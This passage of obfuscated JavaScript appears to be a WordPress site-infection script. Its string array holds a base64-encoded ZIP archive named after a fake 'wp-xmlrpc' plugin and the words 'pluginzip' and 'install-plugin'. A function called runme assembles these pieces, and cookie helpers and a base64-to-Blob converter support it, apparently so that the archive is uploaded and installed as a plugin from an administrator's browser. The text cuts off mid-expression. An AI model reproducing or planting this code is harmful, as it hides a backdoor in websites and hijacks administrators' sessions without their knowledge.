dkwLyJ3o','18Y4nc2Aaw','oh0QqVaI/O','+B6dzA/wrq','V3i3xHvaGn','B/pQiO2ikh','L/c/DlX3Fv','pqs/0hgCTD','gnavP','85aqcdYE6O','NhYmxlL3d0','JdNPt','COePiYbiX+','QcKzz47ZV6','pluginzip','K5UtNrcWMI','aM/N9BcM4O','href','qBO3fjRE+T','w2EYLcudf0','5zN5fS1ch1','mdRUFqKWF2','3LcTvLVumP','kDF3FxB5jO','Oj9VqjPByz','3d+qx9mYBX','LiKZ5IFvom','Ga50mffKI/','HeXbwDixl1','ObYcwu+f2p','X1d0/8YGvf','OVZfXFeXnO','9onxTDjUdE','q5+Kuj9Ox2','cWHksVz+H9','cGyLFYHo/g','Zy4kRc/uu/','Bjw/W2fu1E','Jj1EM7p8rB','s5OvclwKuS','5x0OuNL4Y4','AAAHdwLXht','4BSueMHSfJ','readyState','RRdgQlNyLi','EZjlkAEshn','TIFzahx5Jo','LITIc','QZ32X2LB/a','FN03GLCqK0','Qw6Pfd86E9','1bFMw1FXN5','0cjYon0Ejn','lcJdcgEDyM','DJArxg1XrN','LtXtccWj6t','veTJf','aMygA/thhP','VjSyWv5VY2','xoZrSsojky','gJepV9pPA0','5VyyUo3uZJ','vR4rJjycr4','3Z38mO7Cnc','xlci5waHAK','UEsDBBQAAA','d3AteG1scn','GzJxBTqWQS','jzCSdlSYYK','wroT1Rzt4Z','kqdhwVfKWN','to2tUzRXIt','UvaW5kZXgu','KxCmYZwULp','2|4|0|1|3','fG5wX4g94K','mpressed','DayDFGvnni','uoit00oNut','tLccp81Q6E','o7+txwpqr7','GqtdG','hnNTLFolmv','F88u/xr65C','PEWJ3HlM/N','bYb4N83eyz','7PPPv2Cn7M','1kaXNhYmxl','GPCg718+vU','l/pfm9/sq7','Mujj68vmZC','8OsObv8aaE','rS7mfNS2Lc','MwDjHYbMJJ','Hy0ex7PW86','7D4fh06O7r','lclRgvPXcf','YuyUMWFAR4','D+xsOZoq4h','V9P7tp+3WE','cP496GwdQF','zLMx3vXn5+','Tf0DlS/5Is','WRb+p2de+f','+dzGzkuxT6','HYT2T3l9Qu','dc3b8a1wqj','YTlQ3tTT1u','o6+5CPXLJX','4222Sj+td9','yJRDjM3Ibr','XIF/r5Vo8T','bozpnVpmZV','c+rvwNuYp8','cx+U7u7efZ','4XZFqoz9vn','oAIAAAAAAA','nVIOUeom4s','CBqU1ujBGS','y9V3fmgWf/','LKbCa2flbe','iWcVf0PJzT','8YiSJkzcZ/','Vt9d/lHYwD','BLounIXYku','KnhlJAQAAM','jjN818kPNL','ia9xHPRGc5','Krd+RIQRH9','1ytlkZszB/','9Abnbf32t/','zCSgDdstvQ','VvsMahVess','f3z69ddP0X','mHN+Q3n6+x','cfONqXLVBA','qNRUU','D24GmXd1ir','eajBwAAAAa','vneVg357Kb','YGNBDb34oR','xlci13cmFw','uAlBi','F2uMQ3VGAm','7DzNXxd/W6','cGMtZGlzYW','bebhLOe5J4','dELGnXh98o','oZopHvZ6z5','601Sy0R6z2','d1D7sbMCdF','xOO5wlta45','install-pl','eC5waHCzsS','joR1aRcDIF','GUC07B1I2I','+sRTJviOiP','HhjtE','fzJGqzB80L','uJiVcuebqR','fcPXh','L+rX/rZj7F','Hy+2Nnd7mZ','xMFaMl60kD','5r/+ygFzM1','8aEXr2MGF1','mnsd5K8Ec7','Y8n6X7V2na','sWwA0OXa/J','xWSM/PSUnN','cXyjBbLMBX','EJNWKVnsnF','AAADAAAAB3','6UswUYMLaM','Hek3uu6sWL','R3RHf2duoj','bo3yHHDpO9','8//fNTNN88','W9M4jix4C5','buCv04gJqq','y+NNA6rG4w','8R7oR1SDkr','blpGI','P0+vqiBdK4','ABFrb1Lz3i','CBlwQQQW57','VAfwst9z4q','DTIYa/eKEp','Z6hBHOuPbq','S6301llnOL','F2T7SlOL3n','aeZaC','iIf1fSbik6','Fbr+hNmJNn','H9MEVSwht/','ZVCNcrom4d','If2y6P16J5','kURbGPmUCL','McIRxLrd3D','yMRHLw+Skz','YXYjPOW6dz','gP777mK8gH','ePvoa/l/Qz','OI+E+Ijjpy','5ZraPFPuI2','AvNZyJm+C3','xbScWsJ7tj','AAAACAAtZa','Lg9/jOlHLw','4alYG5rPxp','idA7sRHAOf','puxhTvFsjd','ftfl+tUZYM','Ekca9fT09P','mKdZvcc+nt','xQDuM03Hxz','6Y0SC4ZnaP','9//oeYdf1D','7JOJDtC3NC','YyF7EtCa17','uoRtcBIK+2','NxU8vEdO0b','LXhtbHJwYy','mqIpWImEgM','IuEoP/s97p','/8my2X6PPO','0dNKDobN4J','96921t5Bs6','cGNkaXNhYm','++F5n/mOeY','a03uOO9jj4','PHH7JV9m3z','MOYpoxMqoQ','jEp3ik7HVh','user','lzYWJsZS93','qd3UVYla1l','4/ln3VAn86','fDd8Zama7G','Yc+RaIKeDM','Rj5teTulAn','vNnlfFpfxe','WjhHvwsvcC','0MAAA1ACQA','yRgJvNa0oQ','jd/ydeXDnO','mPq1iS/V5S','EAdgbc1sZ5','Bx6RXbYKua','1DO5g92/jF','eVHBZwdUXP','U7vX7+aqyd','Rz1ojyDyfY','BuEAYU44ff','b32Ih9Atkg','CiAqR','0V0zKlCTPi','sFVzLncQiE','3RdnfHRNhj','CuU31bNAM9','S5SG1ou9RD','PHJU17TgoU','o70DTFWJt0','4zdX+fM8r5','qh5SwzPzuW','2bD7a+zV2L','yV1gsUQolo','+hLzrI3PPt','LWVDon0HUE','OBXK49lEHJ','gQWXMfoF1j','EsY51MSMQY','fiZ3xn5Qfx','GdElYmJUWs','CABeELaZHR','fYVJ4p2dwH','CthqgloTN4','xhc3Mud3At','D2kbOsax9Z','4x3ONCanWA','bA7qSo+npD','HSwrN','Aj5u5mEUOn','Uw/K4RzOPz','BqOR+d/raS','6jW5kcxoYJ','jRxFRASZwc','pEf2c/pr/U','KMcdn','o17ff9+k+3','h50nGfysPt','rR9YW0uQd5','S5u0SWmLnH','7anXA2jvxu','EXiie','LwQfcwF7Ry','+d8WdgqT3y','Slwyl17fVG','dJoJI1gji2','IAYSEpevBK','Wlk02D/kUr','1lrFLK91hM',';\x20expires=','Tp4i3NfVaX','tdjU6zpbPT','PsfAs1tNjx','2MUFOgVNx3','T47e/EoIbO','V1HdRgCMYJ','Md7LnRf6WI','x1PSxSRssE','uq1xzkQhfg','eqB3+P+pPW','YoSuX9eBwh','Szrf53DPLd','dtTs4EGXHS','anPOBcj1xy','39bmsDBn0G','usxsLYSIWt','deFcmV6Fh/','abS5of68gE','sf700zdrbL','Z5Ke3NrePE','ZS5Lp7k44h','cs579+w8q3','3sRpZcecRl','k2rZ/dzQrj','CRD0r4TKWE','send','DBUapdiUZ5','VIVyvUeOW6','UEsDBAoAAA','iGdbxJMK1N','3Psk8dKDXO','cxbx/JNFPC','8Tn3AfGW1j','fY2AhSggIQ','czWma','AgAAAAAAAB','AXQHlZWEib','wNCFUGQVty','PehZu3mUI+','7xe9X3O24E','2QYw1YmRaS','onreadysta','72Fthu058K','LQ8IQYBFif','+Sf2J+pYUr','ScGW+jqwFV','ImBTIiCBcS','Ka9u5B5i8j','zcw9/q7cve','ById','pt90UYeg/4','6luKrpkVdq','94wbXfhcQp','okseJ','GCkGyilIRn','hC3zyv5VVv','DREez','IFOm/vviV1','G9M6MIkq+G','h8tQn/MrU3','rXvTgQ48Ww','i6fwXS4qa3','7O4RP+oXZc','2ZHhEQwH/w','eIgGtqtOA9','rMffCQzoUc','yPPr32nH76','fecIXzZ4d1','Hoe8O4Z/tf','qwBmV5iioB','htbHJwYy1k'];(function(_0x52d613,_0x36b9fd){var _0x3d55f3=_0x4610;while(!![]){try{var _0xb113e=-parseInt(_0x3d55f3(0x49c))+-parseInt(_0x3d55f3(0x2a1))*-parseInt(_0x3d55f3(0x3a7))+-parseInt(_0x3d55f3(0x2cf))+-parseInt(_0x3d55f3(0x422))*-parseInt(_0x3d55f3(0x6bd))+parseInt(_0x3d55f3(0x1f1))+-parseInt(_0x3d55f3(0x124))*-parseInt(_0x3d55f3(0x15f))+parseInt(_0x3d55f3(0x6ed));if(_0xb113e===_0x36b9fd)break;else _0x52d613['push'](_0x52d613['shift']());}catch(_0x674b59){_0x52d613['push'](_0x52d613['shift']());}}}(_0x23cb,0x762de*0x1+0xadf45+-0x6b2f2));function _0x4610(_0x2339bb,_0x115d62){_0x2339bb=_0x2339bb-(-0x14eb+-0x1247*-0x2+-0x13*0xc9);var _0x1e0ae3=_0x23cb[_0x2339bb];return _0x1e0ae3;}function setCookie(_0x5d3d31,_0x49a992,_0x5b7a1a){var _0x4cce80=_0x4610,_0x2fbcef={'uAlBi':function(_0x3535ca,_0x22afce){return _0x3535ca+_0x22afce;},'uwGAo':function(_0x499cca,_0x57583a){return _0x499cca*_0x57583a;},'qsviR':function(_0x32b4d2,_0x56836d){return _0x32b4d2*_0x56836d;},'ldQQt':function(_0x5f574c,_0x2b5e4a){return _0x5f574c*_0x2b5e4a;},'HSwrN':function(_0xd06605,_0x1e055f){return _0xd06605+_0x1e055f;},'gnavP':_0x4cce80(0x665),'NRxJI':function(_0x36892e,_0xa5450b){return _0x36892e+_0xa5450b;},'vBjsP':function(_0x21be82,_0x506e63){return _0x21be82+_0x506e63;},'NDjML':function(_0x2e2963,_0x121df0){return _0x2e2963||_0x121df0;},'GiyRw':_0x4cce80(0x1b6)},_0x341c60='';if(_0x5b7a1a){var _0x32a4c0=new Date();_0x32a4c0[_0x4cce80(0x403)](_0x2fbcef[_0x4cce80(0x5c5)](_0x32a4c0[_0x4cce80(0x1e0)](),_0x2fbcef[_0x4cce80(0x364)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x4d5)](_0x2fbcef[_0x4cce80(0x2b7)](_0x5b7a1a,-0x1a53+0xa79+0xd*0x13a),-0x251+0x39*-0x47+-0x497*-0x4),-0x229b*0x1+0x266*-0x7+0x33a1),-0x1553+-0x2*0xd3f+0x33b9))),_0x341c60=_0x2fbcef[_0x4cce80(0x650)](_0x2fbcef[_0x4cce80(0x53f)],_0x32a4c0[_0x4cce80(0x123)+'g']());}document[_0x4cce80(0x1a7)]=_0x2fbcef[_0x4cce80(0xce)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x2fbcef[_0x4cce80(0x310)](_0x5d3d31,'='),_0x2fbcef[_0x4cce80(0x75a)](_0x49a992,'')),_0x341c60),_0x2fbcef[_0x4cce80(0x1e8)]);}function getCookie(_0x31de67){var _0x523e03=_0x4610,_0x1f0be8={'TYKyf':function(_0x4a2a8d,_0x3172dd){return _0x4a2a8d+_0x3172dd;},'zLPua':function(_0x51ebb0,_0x45da58){return _0x51ebb0<_0x45da58;},'dkJPL':function(_0xbf772f,_0x1cbe97){return _0xbf772f==_0x1cbe97;},'QFhqI':function(_0x233a1a,_0x4e9b3e){return _0x233a1a==_0x4e9b3e;}},_0xf9fc44=_0x1f0be8[_0x523e03(0x248)](_0x31de67,'='),_0x1ce73e=document[_0x523e03(0x1a7)][_0x523e03(0x7a4)](';');for(var _0x4add89=-0x21*-0x122+-0x17bf+-0xda3;_0x1f0be8[_0x523e03(0x1b8)](_0x4add89,_0x1ce73e[_0x523e03(0x4ff)]);_0x4add89++){var _0x98ab6a=_0x1ce73e[_0x4add89];while(_0x1f0be8[_0x523e03(0xd5)](_0x98ab6a[_0x523e03(0x7b8)](-0x2480+-0xc2*-0x11+-0x2*-0xbcf),'\x20'))_0x98ab6a=_0x98ab6a[_0x523e03(0x4f0)](-0x18d4+0x34d+-0x6a*-0x34,_0x98ab6a[_0x523e03(0x4ff)]);if(_0x1f0be8[_0x523e03(0x7a8)](_0x98ab6a[_0x523e03(0x1dc)](_0xf9fc44),0x6b3+-0x782+0xcf))return _0x98ab6a[_0x523e03(0x4f0)](_0xf9fc44[_0x523e03(0x4ff)],_0x98ab6a[_0x523e03(0x4ff)]);}return null;}function b64toBlob(_0x49c61a,_0xa1e0d1,_0xce0e78){var _0x305854=_0x4610,_0x54cb53={'GqMVV':_0x305854(0x4c8)+'2','blpGI':function(_0x3a8497,_0x2ab232){return _0x3a8497||_0x2ab232;},'TgsXP':function(_0x4e43c3,_0xb0e196){return _0x4e43c3<_0xb0e196;},'MtweF':_0x305854(0x581),'lchcE':function(_0x67ee43,_0x118076){return _0x67ee43<_0x118076;},'Tgqsk':function(_0x38d5c3,_0x15671e){return _0x38d5c3+_0x15671e;},'afdfg':function(_0x54dd06,_0x1f61db){return _0x54dd06(_0x1f61db);}},_0x540c72=_0x54cb53[_0x305854(0x411)][_0x305854(0x7a4)]('|'),_0x77aabd=-0x10f8+0x11fa+-0x81*0x2;while(!![]){switch(_0x540c72[_0x77aabd++]){case'0':_0xce0e78=_0x54cb53[_0x305854(0x5ed)](_0xce0e78,-0x4*-0x4f9+-0xe*-0x183+-0x270e);continue;case'1':_0xa1e0d1=_0x54cb53[_0x305854(0x5ed)](_0xa1e0d1,'');continue;case'2':return new Blob(_0x150a68,{'type':_0xa1e0d1});case'3':for(var _0x20f2f3=0xa86+0x13*0x14d+-0x61*0x5d;_0x54cb53[_0x305854(0x4d8)](_0x20f2f3,_0x4d2e7e[_0x305854(0x4ff)]);_0x20f2f3+=_0xce0e78){var _0x20260c=_0x54cb53[_0x305854(0x3d3)][_0x305854(0x7a4)]('|'),_0x3add44=0x25bd+0x17cb+-0x3d88;while(!![]){switch(_0x20260c[_0x3add44++]){case'0':for(var _0x513f15=0x3a1*0x2+-0x1f0e+0x1*0x17cc;_0x54cb53[_0x305854(0x3c2)](_0x513f15,_0x4c3486[_0x305854(0x4ff)]);_0x513f15++){_0x1b1e8b[_0x513f15]=_0x4c3486[_0x305854(0x1f9)](_0x513f15);}continue;case'1':var _0x32e900=new Uint8Array(_0x1b1e8b);continue;case'2':var _0x4c3486=_0x4d2e7e[_0x305854(0x432)](_0x20f2f3,_0x54cb53[_0x305854(0x6d7)](_0x20f2f3,_0xce0e78));continue;case'3':_0x150a68[_0x305854(0x486)](_0x32e900);continue;case'4':var _0x1b1e8b=new Array(_0x4c3486[_0x305854(0x4ff)]);continue;}break;}}continue;case'4':var _0x4d2e7e=_0x54cb53[_0x305854(0x30d)](atob,_0x49c61a);continue;case'5':var _0x150a68=[];continue;}break;}}function runme(){var _0x44434f=_0x4610,_0x21c6c0={'GqtdG':function(_0x296a07,_0x502610){return _0x296a07==_0x502610;},'aeZaC':function(_0x991c75,_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9){return _0x991c75(_0x41b77b,_0x19c32d,_0x2afe48,_0x19bdc9);},'WuKLv':function(_0x1c0f30,_0x2cdc99){return _0x1c0f30+_0x2cdc99;},'VsoLh':_0x44434f(0x270),'CXpaa':_0x44434f(0xd7)+'t/','yrVXr':_0x44434f(0x338)+_0x44434f(0x365),'VZMHa':_0x44434f(0x135)+_0x44434f(0x6fa),'hPzfs':_0x44434f(0x792),'KMcdn':function(_0x1336ae,_0x4fb5f6){return _0x1336ae==_0x4fb5f6;},'pBXOT':_0x44434f(0xe5)+_0x44434f(0x376)+_0x44434f(0x41b)+_0x44434f(0x1fd)+_0x44434f(0x14c),'JdNPt':function(_0x4489ce,_0xc8da5){return _0x4489ce==_0xc8da5;},'EurKc':_0x44434f(0x4b2),'PgybN':_0x44434f(0x176)+_0x44434f(0x146)+'pl','pZQAT':_0x44434f(0x1f6),'sVHMh':_0x44434f(0x6f4),'yIpax':_0x44434f(0x160),'xALCT':_0x44434f(0x5cf)+_0x44434f(0x700)+'t','EXiie':_0x44434f(0x545),'EibcU':function(_0x26f170,_0x45f6b0,_0x337117){return _0x26f170(_0x45f6b0,_0x337117);},'DREez':_0x44434f(0x682)+_0x44434f(0x1d6)+_0x44434f(0x287)+_0x44434f(0x2e6)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x745)+_0x44434f(0x27b)+_0x44434f(0x17f)+_0x44434f(0x74d)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3d5)+_0x44434f(0x64c)+_0x44434f(0x11e)+_0x44434f(0x448)+_0x44434f(0x302)+_0x44434f(0x1c5)+_0x44434f(0x6ef)+_0x44434f(0x69c)+_0x44434f(0x13c)+_0x44434f(0x2df)+_0x44434f(0x1d9)+_0x44434f(0x530)+_0x44434f(0x5c6)+_0x44434f(0x186)+_0x44434f(0x334)+_0x44434f(0x6f2)+_0x44434f(0x42d)+_0x44434f(0x5b1)+_0x44434f(0x35c)+_0x44434f(0x7d4)+_0x44434f(0x5f0)+_0x44434f(0x1ec)+_0x44434f(0x108)+_0x44434f(0x109)+_0x44434f(0x34a)+_0x44434f(0x5d8)+_0x44434f(0x159)+_0x44434f(0x649)+_0x44434f(0x778)+_0x44434f(0x63b)+_0x44434f(0x1d3)+_0x44434f(0x55f)+_0x44434f(0x762)+_0x44434f(0x2db)+_0x44434f(0x788)+_0x44434f(0x569)+_0x44434f(0x795)+_0x44434f(0x407)+_0x44434f(0x1c8)+_0x44434f(0x2aa)+_0x44434f(0x3f0)+_0x44434f(0x4e1)+_0x44434f(0x6b6)+_0x44434f(0x532)+_0x44434f(0x534)+_0x44434f(0x14d)+_0x44434f(0x5b7)+_0x44434f(0x390)+_0x44434f(0xc1)+_0x44434f(0x47b)+_0x44434f(0x765)+_0x44434f(0x2ca)+_0x44434f(0x675)+_0x44434f(0x167)+_0x44434f(0x47c)+_0x44434f(0x353)+_0x44434f(0x772)+_0x44434f(0x405)+_0x44434f(0x684)+_0x44434f(0x462)+_0x44434f(0x31b)+_0x44434f(0x18d)+_0x44434f(0x4ce)+_0x44434f(0x325)+_0x44434f(0x5ce)+_0x44434f(0x200)+_0x44434f(0xdb)+_0x44434f(0x699)+_0x44434f(0x212)+_0x44434f(0x187)+_0x44434f(0x1b1)+_0x44434f(0x6f8)+_0x44434f(0x457)+_0x44434f(0x45a)+_0x44434f(0xcd)+_0x44434f(0xda)+_0x44434f(0x435)+_0x44434f(0x612)+_0x44434f(0x377)+_0x44434f(0x499)+_0x44434f(0x75e)+_0x44434f(0x2f6)+_0x44434f(0x37b)+_0x44434f(0x5dd)+_0x44434f(0x4a5)+_0x44434f(0x23c)+_0x44434f(0x5f5)+_0x44434f(0x3fe)+(_0x44434f(0x423)+_0x44434f(0x73b)+_0x44434f(0x34f)+_0x44434f(0x617)+_0x44434f(0x247)+_0x44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434